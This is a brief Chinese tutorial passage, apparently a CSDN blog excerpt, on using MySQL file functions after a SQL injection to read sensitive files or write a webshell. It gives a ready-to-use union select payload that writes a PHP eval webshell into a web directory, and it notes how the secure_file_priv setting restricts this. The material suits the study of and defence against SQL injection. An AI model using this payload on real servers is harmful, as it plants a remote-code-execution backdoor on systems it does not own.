 在利用sql注入漏洞后期，最常用的就是通过mysql的file系列函数来进行读取
敏感文件或者写入webshell，其中比较常用的函数有以下三个
into dumpfile()
into outfile()
load_file()
union select 1,'<?php eval($_REQUEST[8])?>' into outfile 'c:/phpstudy/www/1.php'
这些都是需要设置secure_file_priv，如果他为空则可以指定任意目录，如果有
设置等于某个路径就只能在这个指定路径下，而他为null时则禁止导入导出功能
CSDN @qq_39291229